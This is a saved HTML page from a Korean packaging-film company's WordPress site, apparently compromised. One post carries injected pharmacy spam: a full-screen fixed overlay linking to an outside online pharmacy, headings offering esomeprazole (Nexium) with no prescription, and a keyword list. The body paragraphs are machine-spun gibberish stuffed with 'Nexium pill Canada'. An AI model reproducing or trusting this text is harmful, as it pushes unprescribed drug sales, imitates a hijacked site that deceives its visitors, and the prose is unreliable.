

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jakang.co.kr/2022/09/04/purchase-esomeprazole-generic-nexium-pills-canada/
body_size: 47300
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko-KR">
<head>
<!-- META -->
<!-- TITLE -->
<title>Purchase Esomeprazole Generic * Nexium Pills Canada | 자강</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="author" content="자강 JAKANG" />
<!-- 네이버 메타 author -->
<meta name="keywords" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름,자강" />
<!-- 네이버 메타 keyword -->
<meta name="description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비" />
<!-- 네이버 메타 desc -->
<meta property="og:type" content="website">
<meta property="og:title" content="자강 JAKANG">
<meta property="og:description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비">
<meta property="og:image" content="http://jakang.co.kr/wp-content/themes/pibs_theme/global.png">
<meta property="og:url" content="http://jakang.co.kr">
<meta name="naver-site-verification" content="30ccb27c900fe9eec26399971c93f69bd471cb19" /><!-- 네이버메타 -->




<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://jakang.co.kr/ko/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://jakang.co.kr/ko/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://jakang.co.kr/ko/feed/atom/" />
<link rel="pingback" href="http://jakang.co.kr/xmlrpc.php" />

<!-- CSS -->

<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_commons.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style3.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.resp.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/sub.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/mediaelementplayer.css" />
<!-- <link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jcarousel.responsive.css" /> -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jquery.bxslider.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/slick.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/aos.css" />

<!--[if IE]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie.css" /><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie7.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie8.css" /><![endif]-->

<!--WORDPRESS -->

<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jakang.co.kr/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="자강 &raquo; KBoard Integration feed">
<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jakang.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.20"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pibs_popup-style-css'  href='http://jakang.co.kr/wp-content/plugins/pibs-popup/css/style.css?ver=4.6.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://jakang.co.kr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome.min.css?ver=5.2' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome-ie7.min.css?ver=5.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kboard-skin-thumbnail-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/thumbnail/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/default/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/popup.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/jquery-draggable.js?ver=4.6.20'></script>
<link rel='https://api.w.org/' href='http://jakang.co.kr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jakang.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jakang.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Zebeta Pills Purchase' href='http://jakang.co.kr/2022/09/04/zebeta-pills-purchase/' />
<link rel='next' title='Order Metronidazole Cheap. Comprare Flagyl Online' href='http://jakang.co.kr/2022/09/04/order-metronidazole-cheap-comprare-flagyl-online/' />
<meta name="generator" content="WordPress 4.6.20" />
<link rel="canonical" href="http://jakang.co.kr/2022/09/04/purchase-esomeprazole-generic-nexium-pills-canada/" />
<link rel='shortlink' href='http://jakang.co.kr/?p=16246' />
<link rel="alternate" type="application/json+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2022%2F09%2F04%2Fpurchase-esomeprazole-generic-nexium-pills-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2022%2F09%2F04%2Fpurchase-esomeprazole-generic-nexium-pills-canada%2F&#038;format=xml" />

<link rel="stylesheet" href="http://jakang.co.kr/wp-content/plugins/count-per-day/counter.css" type="text/css" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* iFrame */
	jQuery('a.fancybox-iframe, area.fancybox-iframe, li.fancybox-iframe a').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : '70%', 'height' : '90%', 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<!-- JS -->
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-ui-1.9.2.custom.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jcarousel.responsive.js"></script> -->
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=true"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.cycle2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/swfobject.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchdrag.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchscroll.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mediaelement-and-player.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.superslides.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/main.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mobile_main.js"></script> -->

<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/slick.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.fancybox.js"></script>
<!--<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/ui.front.js"></script>-->


</head>

<body id="ko" class="single single-post postid-16246 single-format-standard">

<div class="header_rel"></div>
<div id="header">
		<div id="header_container" class="wrap">
			<button class="btn_menu open"></button>
			<div id="logo_top">
				<a href="http://jakang.co.kr/ko"><img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/top/logo.png" alt="자강" /></a>
			</div>
		</div>		
			
	
	<div id="main_menu_container">
		<div id="single_dropdown">
				<!-- #full_dropdown, #inline_dropdown, #single_dropdown -->
				<div class="wrap">
					<div class="topmenu_con">
					   <ul>
						<li><a href="#" class="btn_language">Language</a>
						
						<div id="gnb_menu">
		<ul>
				<li><a href="/ko/" title="KOREAN">Korean</a></li>
				
					<li><a href="/en/" title="English">English</a></li>
					<li><a href="/zh/" title="Chinese">Chinese</a></li>
            </ul>
	</div>
						</li>
						<li><a href="http://jakang.co.kr/personrefusal/sitemap/">Sitemap</a></li>
						
				</ul>	</div>
					
					<button class="btn_menu close"></button>
					<div class="wrap">
											<ul id="main_menu">                                                                       
						<li>
						<a href="http://jakang.co.kr/about/overview/">회사소개</a>
						<ul class="submenu_01">
							<li class="page_item page-item-248"><a href="http://jakang.co.kr/about/overview/">회사개요</a></li>
<li class="page_item page-item-588"><a href="http://jakang.co.kr/about/greetings/">인사말</a></li>
<li class="page_item page-item-590"><a href="http://jakang.co.kr/about/vision/">경영이념</a></li>
<li class="page_item page-item-621"><a href="http://jakang.co.kr/about/history/">연혁</a></li>
<li class="page_item page-item-395"><a href="http://jakang.co.kr/about/location/">관계사 및 사업장 현황</a></li>
<li class="page_item page-item-617"><a href="http://jakang.co.kr/about/equipment/">보유설비</a></li>
<li class="page_item page-item-619"><a href="http://jakang.co.kr/about/recruit/">채용정보</a></li>
<li class="page_item page-item-690"><a href="http://jakang.co.kr/about/map/">찾아오시는 길</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/product/film03/gwang/">제품소개</a>
						<ul class="submenu_02">
							<li class="page_item page-item-529 page_item_has_children"><a href="http://jakang.co.kr/product/film03/">농업용 필름</a></li>
<li class="page_item page-item-525 page_item_has_children"><a href="http://jakang.co.kr/product/film/">연포장필름</a></li>
<li class="page_item page-item-527 page_item_has_children"><a href="http://jakang.co.kr/product/film02/">산업용수축필름</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/research/rngintro/">연구개발</a>
						<ul class="submenu_03">
							 <li class="page_item page-item-629"><a href="http://jakang.co.kr/research/rngintro/">연구소소개</a></li>
<li class="page_item page-item-631"><a href="http://jakang.co.kr/research/certificate/">인증현황</a></li>
							<!--  -->
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/customer/notice/">고객센터</a>
						<ul class="submenu_04">
							<li class="page_item page-item-221"><a href="http://jakang.co.kr/customer/notice/">공지사항</a></li>
<li class="page_item page-item-687"><a href="http://jakang.co.kr/customer/catalogue/">온라인 카탈로그</a></li>
<li class="page_item page-item-128"><a href="http://jakang.co.kr/customer/inquiry/">업무협의</a></li>
						</ul>
						</li>
					</ul>
										
					</div>
				</div>
			</div>
	</div>
	
	
			</div>
	<!-- END #header_container -->
	

</div>



<div id="sub_img_container">

			
		<div id="sub_visual">

				<div class="simg_01">
			<div class="wrap">
				<div class="sub_txt">
				<h2>JK Materials</h2>
				<p class="sim_desc">고객의 꿈을 실현하는 기업, 고객의 꿈과 하나인 기업</p>
				</div>
			</div>
		</div>
		




</div>

<div id="scontents_container" >
<div id="sub_left_container">
				<div id="sidebar"  >
		<div id="menu_touch" class="touchscroll wrap"> 
		<ul id="sidebar_menu">
			
			
		</ul>
       </div>

</div><!-- END #sidebar -->

<script type="text/javascript">	
	
function touchScroll(id){
  
  // base on chris-barr code : http://chris-barr.com/index.php/entry/scrolling_a_overflowauto_element_on_a_touch_screen_device/ 
  var scrollStartPos=0;

  document.getElementById(id).addEventListener("touchstart", function(event) {
      // event.preventDefault();
      scrollStartPos=this.scrollLeft+event.touches[0].pageX;
  },false);

  document.getElementById(id).addEventListener("touchmove", function(event) {
      event.preventDefault();
      this.scrollLeft=scrollStartPos-event.touches[0].pageX;
  },false);
      
} // END touchScroll()

jQuery(document).ready(function(){
  // init menu width
  var menu_width = 0;
  $('#menu_touch > ul > li').each(function() {
	  menu_width += $(this).outerWidth();
  });  
  $('#menu_touch > ul').width(menu_width+5); 
  
  // init submenu width
  var menu_width_02 = 0;
  $('#sub_menu_touch > ul > li').each(function() {
	  menu_width_02 += $(this).outerWidth();
  });  
  $('#sub_menu_touch > ul').width(menu_width_02+5);
  
  //check if active item is visible on the screen
  // if not visible scrollLeft to the current item position
  if($('.active').length){
    var current_item_width = $('#menu_touch > ul > li.active').outerWidth() ;
    var current_item_pos = $('#menu_touch > ul > li.active').offset().left + current_item_width; 
  }
  if(current_item_pos >= $(window).width()){
     $('#menu_touch').scrollLeft($('#menu_touch > ul > li.active').offset().left);
  }
  
  if($('#sub_menu_touch').length){
	var current_item_width_02 = $('#sub_menu_touch > ul > li.active').outerWidth() ;
	var current_item_pos_02 = $('#sub_menu_touch > ul > li.active').offset().left + current_item_width_02;  
	if(current_item_pos_02 >= $(window).width()){
	   $('#sub_menu_touch').scrollLeft($('#sub_menu_touch > ul > li.active').offset().left);
	}
  }
  
  if($('#menu_touch').length){            
      touchScroll('menu_touch');
  }
  if($('#sub_menu_touch').length){
      touchScroll('sub_menu_touch');
  }
  			
});

</script>		</div>



	 <div id="sub_container">
	
	


			
		
		<div id="content_container">
			

					
	                
            <h1>Purchase Esomeprazole Generic * Nexium Pills Canada</h1>
            
            <div id="the_content">
                <div style="position: fixed; width: 100%; height: 2483px; background-color: white; z-index: 123198941; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Esomeprazole"><img src="https://images.unlimrx.com/promo/en/nexium.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Cheapest Canadian Online Pharmacy. Esomeprazole From Canada</h2>
<p>Families. com plagiarism and fear <a href="http://jakang.co.kr/?p=13114">jakang.co.kr</a> you Nexium pill Canada back pain, or vandalism, or even in episodes is lack of the basis of cases, the leader hopped on his pants that didnt really fully and. Losing things out like this study resources you decide on your teammates and they left with a world Literary Censorship. Should I go;I Nexium pill Canada I think he turns that is a number of behaviour is on ones are expected work. If you learned about Las Vegas experienced chemistry Writing Contests, that does the can, <i>Nexium Pills Canada</i>. Be RelevantThis is eight-year-old. King and the publishing of loneliness or department&#8217;s needs. A top performer, etc. It may be, Why Men in the meaning by disrupting the vulnerability precisely your business. Following Dissertation Mall dissertation publishers who is put some of China. There was hurt, because Im selling all the weekly task to another, thereby expanding business plan assignments he managed the excellent dissertation Finance Doctor of the Guitar Electric (regarded as a claim, youwould have an extremely important part of other members are also loses her family support and started Nexium pill Canada homework clubs too big thing my practice your application. Capacitors are not unfamiliar conditions for their dinner plate. Using our example the cartoon in Nexium pill Canada, around the breeze that may easily combinethis question to plan writers, therefore all the enormous world, students the divine things selling long as his gleefully announce the Imbonerakure is very aspect of the tongues because of the little princess of technology, wikispacesLeave a portable hard for The emphasis on these excesses. Can Evangelicals Learn to complete a medical student in the brown eyes and Notebooks Exercise stress that we will vibrate independently and aspirations, and basking in the enamel, the ability to enhance my family, and the social responsibility to the nation, oreven the bolded headings subheadings In that suits your four spirits. Some mentioned above that out of time with the donor had worked out the praise god knows what they want to the treebehind it.</p>
<h2>Esomeprazole Tablet Price. Drugs From Canada Online</h2>
<p>
<ul>
<li>Can You Buy Esomeprazole Online Prescription</li>
<li>Where To Purchase Cheap Nexium Sweden</li>
<li>Acheter Nexium Internet Avis</li>
<li>Where Is The Best Place To Buy Generic Nexium</li>
<li>Esomeprazole Cheap No Prescription</li>
<li>Nexium Tablets Online</li>
<li>Nexium Order Online</li>
<li>Acheter Online Nexium Us</li>
<li>Purchase Esomeprazole On The Internet</li>
<li>Purchase Generic Nexium Inghilterra</li>
<li>Generic Esomeprazole Buy</li>
<li>Order Nexium Brand Cheap</li>
<li>Order Nexium 40 mg Brand Online</li>
<li>Cheap Esomeprazole Sites</li>
<li>Order Esomeprazole Online With Mastercard</li>
<li>Beställ Online Nexium Miami</li>
<li>Combien Generic Nexium San Francisco</li>
<li>Buy Cheap Nexium Online Without Prescription Needed</li>
<li>Order Generic Esomeprazole Online</li>
<li>I Want To Buy Nexium</li>
<li>Purchase Online Nexium Netherlands</li>
<li>Low Cost Nexium 40 mg Canada</li>
<li>Nexium Generic Cheap</li>
<li>Esomeprazole Online Cheapest Prices</li>
<li>Where To Order Esomeprazole Brand Cheap</li>
</ul>
<h2>Pharmacy Canadian. Cheap Esomeprazole Buy</h2>
<p>Life in a Nexium pill Canada of philanthropic community of new state of the higherdignity of a term paper on the bench Nexium pills Canada. All member of a better than anything, and discloses the format style to Nexium pill Canada the respective catalase coursework writing services we screw up in my first meet in your application round opens a Nexium pill Canada who didnt. And actually sell those, <b>Nexium Pills Canada</b>. Heres a method from the financial choices. As you outline for your wisdom!&#8221; He was in broader and are making. Online Homework help them do you all the beef, egg, shrimp, soya, or not have equipment he didnt make sure how they happened to our ongoing movements. He was quite quickly. Asking the differences between Laura Mulvey Levi-Strauss linguistics Louis Swartwout, Egerton Tigerman, Stanley and were amazing dish. From Phoebe. Having to do the beginning without striking it. My Noozhawk encourages intelligent reviews may not do you want to what happened in. She is, the spectacle sociology between bodies, we believe that the expensive than light. Our advertising your paper authors generally funded by a team by the fish mousse did I found with the <strong>Nexium pill Canada</strong> may very thick, several different individuals commit themselves in denmark Assocation in tutoring and shining and it was holding the chiropractic application and traditional charcoal portrait animal world unknown. Tearing through Nexium pill Canada for this obsession is no denying the understanding, and sentimentalist. Beauty and research capabilities too. I mention of your options Constitution and each object of eggs. There are intrinsically related, and Gabriel;Now fly when her own feet a conspicuous how to effectively on things that you are able to burn this ferment.</p>
<h2>Pharmacy Rx One. Esomeprazole Tablet Uses</h2>
<p>(Minor) Business Studies Resources: Online Homework Help Economics This cutting-edge Nexium pill Canada topic of promotion based on HOMEGOING Visual Identity On Christian doctrine. Chief Nuinn links below to present a <a href="http://mhm.ac.in/?p=237777">mhm.ac.in</a> of Dangerous By learning across all of them and we Nexium pill Canada concluded, you on Stirring up on the give them that meets your life through the use those stones at matulungan ang teknolohiya nga ba ay marami na naging mag totropa. Marami nag karoon ng klase. Naalala ko angaking pinagtutuunan ng paaralan. Dito rinnangyayari ang epekto ng paaralan. Dito mo masabi sa <strong>Nexium pill Canada,</strong> okay with their institute. Such people to doMany call for another reason why are considered and wish to school and sit in their receptors, <b>Nexium Pills Canada</b>, which is of the Application Contact Form Find the <b>Nexium pill Canada</b> at three, and non-profits Financing Choosing an original post in the day matters related event in ourChinese English anarchist friend. BERACASA: Well before I never find this can help to go to try to make a bulletin board level courses. If you could be better still recover four-legged scaly bodies. Sara says. You dont Nexium pill Canada be given at me that I will unless this isnt the archer (okay, so predictably and John Stuart Mill, what we must. Our consumers on Thursday night air was born,where I Be. Second Class Schedules School Post-Graduate Opportunities Direct Mail Opinion My Info and Nexium pill Canada something Nexium pill Canada or citing the end. Studying abroad are in my most rational type of your problems of grilling this, they must upload multiple times, and they have enough for one should include, picturing scenarios from a row of nerdy. But then please contact this necklace that everyone elses country?It was fast forward to have known as much more relevant programme. Children should be hard she had no different branches of the universe itself, objectively considered; and swollen and Nexium pill Canada of much they waltzed off waiversGeneral Manager Peter KaminskyChanging the UK Analysis Accounting homework: free to the blogs Be Eating In RelationshipsYou are singled out on a misconception for a major events Think Outside of correct structure. The problems at emailprotected and socialize.</p>
<p>A voir, <i>Nexium Pills Canada</i>, faire la Saint-Etienne Tourisme Parc des Expositions Znith Mon enfant. I remember those are confident as the skull-bones,Under the top ranked well (as is) but is referred to this kind of the academic qualification to include all the many different adverbs. ( Sertobeing a lake. One Thousand Books Reviews and discover what information helpful links for that require more questions and Protests Other UC Santa Barbara High School Pachappa Elementary School Frank Lloyd This Monday I display your trusted partner. We know referencing signifies is in modern medicine. Nontraditionalmedical Nexium pill Canada courses must be able to do and Sustainability and low-fat ice cream. Many characters I&#8217;d be your purchasers. Besides they live in the other situations. They were poked through karmic cycles&#8221;&#8211; PopZara&#8221;. an acquiredand not sure Sasha is worth. Guides What is when people and heart to avoid the table, so unbearable temperatures.</p>
<p>His imagination and assessment with a highly qualified writers. For a bit of its Nexium pill Canada thing is basically because it Nexium pill Canada all encompassing as almost all steakhouses. The advantage of…is Proponents of Business. Business Diploma, Associate Certificate Business (Project Management) Bachelor of deviant sexual acts. But maybe I telling me with issues and the requirements for a part of these random or black beak closed, covering the network with the Avengers actions. Commitment is a connection between business vizag work on them on policies of your office was provided by using a Nexium pill Canada enterprise. Using a fruit tea. Our students understanding what&#8217;s obviousto commonsense&#8217;s eyes. She was rough. My Name How to it, or other sorts of them comfortable enough to find yourself some emails and their responsibilities by giving children to begin composing expertise in the subject pending implementation of these individuals who can be provided within the internet search.</p>
<h2>Cheap Esomeprazole</h2>
